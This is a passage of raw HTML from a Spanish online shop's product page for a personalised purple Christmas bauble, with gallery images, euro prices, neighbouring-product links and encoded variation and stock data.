(max-width: 150px) 100vw, 150px" /></div>    </div>
</div>
                </div>
                        
            <div class="nasa-main-wrap rtl-left">
                <div class="product-images-slider images-popups-gallery">
                    <div class="nasa-main-image-default-wrap">
                                                
                                                
                        <div class="main-images nasa-single-product-main-image nasa-main-image-default">
                            <div class="item-wrap first">
                                <div class="nasa-item-main-image-wrap" data-key="0">
                                                                            <div class="easyzoom first">
                                            <a href="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152041-scaled.jpg" class="woocommerce-main-image product-image woocommerce-product-gallery__image" data-o_href="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152041-scaled-595x793.jpg" data-full_href="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152041-scaled.jpg" title="dav"><img width="595" height="793" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152041-scaled-595x793.jpg" class="wp-post-image skip-lazy attachment-shop_single size-shop_single" alt="" title="dav" data-caption="" data-src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152041-scaled.jpg" data-large_image="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152041-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152041-scaled-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152041-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152041-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152041-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152041-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152041-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152041-scaled.jpg 1920w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                        </div>
                                                                    </div>
                            </div>
                                                                <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="1">
                                            <div class="easyzoom">
                                                <a href="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152254-scaled.jpg" class="woocommerce-additional-image product-image" title="dav"><img width="595" height="793" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152254-scaled-595x793.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="dav" data-caption="" data-src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152254-scaled.jpg" data-large_image="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152254-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152254-scaled-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152254-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152254-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152254-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152254-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152254-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152254-scaled.jpg 1920w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="2">
                                            <div class="easyzoom">
                                                <a href="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152307-scaled.jpg" class="woocommerce-additional-image product-image" title="dav"><img width="595" height="793" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152307-scaled-595x793.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="dav" data-caption="" data-src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152307-scaled.jpg" data-large_image="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152307-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152307-scaled-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152307-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152307-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152307-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152307-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152307-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152307-scaled.jpg 1920w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="3">
                                            <div class="easyzoom">
                                                <a href="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-19.jpeg" class="woocommerce-additional-image product-image" title="WhatsApp-Image-2019-11-07-at-15.20.35-19.jpeg"><img width="595" height="543" src="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-19-595x543.jpeg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="WhatsApp-Image-2019-11-07-at-15.20.35-19.jpeg" data-caption="" data-src="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-19.jpeg" data-large_image="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-19.jpeg" data-large_image_width="847" data-large_image_height="773" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-19-595x543.jpeg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-19-329x300.jpeg 329w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-19-768x701.jpeg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-19-450x411.jpeg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-19.jpeg 847w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                
                                                    </div>
                    </div>

                    <div class="product-image-btn">
                        <a class="product-lightbox-btn hidden-tag" href="javascript:void(0);" rel="nofollow"></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-right" data-prod="7457" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

                                </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                </div>
                
                <div class="large-4 small-12 columns product-info summary entry-summary rtl-left">
                    <div class="nasa-product-info-wrap">
                        <div class="nasa-product-info-scroll">
                            <h1 class="product_title entry-title">Bola de Navidad personalizada MORADO</h1><div class="products-arrow">            <div class="next-product next-prev-buttons">
                <a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-plata/" rel="next" class="icon-next-prev next" title="Bola de Navidad personalizada PLATA">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Bola de Navidad personalizada PLATA" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-plata/">
                        <img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153937-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Bola de Navidad personalizada PLATA" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153937-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153937-scaled-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153937-scaled-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153937-380x380.jpg 380w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Bola de Navidad personalizada PLATA</p>
                            <span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7464"
			  data-parent-id="7464">
			<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>4,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 3,50&euro; hasta 4,50&euro;</span></span></span>
                        </div>
                    </a>
                            </div>
                        <div class="prev-product next-prev-buttons">
                <a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-rosa-polvo/" rel="prev" class="icon-next-prev prev" title="Bola de Navidad personalizada ROSA POLVO">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z" /></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Bola de Navidad personalizada ROSA POLVO" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-rosa-polvo/">
                        <img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-08-at-14.26.43-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Bola de Navidad personalizada ROSA POLVO" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-08-at-14.26.43-150x150.jpeg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-08-at-14.26.43-450x450.jpeg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-08-at-14.26.43-100x100.jpeg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-08-at-14.26.43-380x380.jpeg 380w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Bola de Navidad personalizada ROSA POLVO</p>
                            <span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7453"
			  data-parent-id="7453">
			<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>4,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 3,00&euro; hasta 4,50&euro;</span></span></span>
                        </div>
                    </a>
                            </div>
            </div><p class="price nasa-single-product-price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="product-page"
			  data-price-type="dynamic"
			  data-product-id="7457"
			  data-parent-id="7457">
			<span class="woocommerce-Price-amount amount"><bdi>2,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></p>
<div class="countdown-label nasa-detail-product-deal-countdown-label nasa-crazy-inline hidden-tag"><svg width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.992 5.872c-6.479 0-11.729 5.251-11.729 11.729 0 2.939 1.084 5.625 2.872 7.683l-2.744 3.363 0.826 0.674 2.659-3.258c2.107 2.021 4.965 3.265 8.116 3.265 3.158 0 6.023-1.251 8.132-3.281l2.657 3.278 0.829-0.672-2.746-3.387c1.778-2.056 2.857-4.735 2.857-7.666 0-6.478-5.252-11.729-11.729-11.729zM15.992 28.262c-5.88 0-10.662-4.782-10.662-10.661 0-5.88 4.783-10.662 10.662-10.662s10.663 4.783 10.663 10.662c0 5.879-4.783 10.661-10.662 10.661z"/><path d="M11.171 2.672h-3.168c-2.945 0-5.331 2.387-5.331 5.331v3.208h1.516l6.983-7.022v-1.517zM10.104 3.75l-6.366 6.395v-2.142c0-2.351 1.913-4.265 4.265-4.265h2.101v0.011z"/><path d="M23.997 2.672h-3.17v1.517l6.984 7.022h1.517v-3.208c-0-2.945-2.388-5.331-5.331-5.331zM28.262 10.145h-0.007l-6.361-6.395v-0.011h2.103c2.352 0 4.265 1.914 4.265 4.265v2.142z"/><path d="M15.467 17.599h-5.878v1.066h6.944v-9.596h-1.066z"/></svg>&nbsp;&nbsp;¡Apresúrate! La offer finaliza en:</div><div class="nasa-detail-product-deal-countdown nasa-product-variation-countdown"></div>
<form class="variations_form cart" action="https://elbauldeluca.com/product/bola-de-navidad-personalizada-morado/" method="post" enctype='multipart/form-data' data-product_id="7457" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;mate&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;7-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;5&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2.5,&quot;display_regular_price&quot;:2.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7473,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8777,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7457,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;7-cm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2.5,&quot;display_regular_price&quot;:2.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7473,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8778,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7457,&quot;add_to_cart_txt&quot;:&quot;Leer m\u00e1s&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;outofstock_badge&quot;:&quot;&lt;span class=\&quot;badge out-of-stock-label\&quot;&gt;Agotado&lt;\/span&gt;&quot;,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;mate&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;6&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2.5,&quot;display_regular_price&quot;:2.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7473,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7758,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7457,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;1&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2.5,&quot;display_regular_price&quot;:2.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-1152x1536.jpg 1152w, 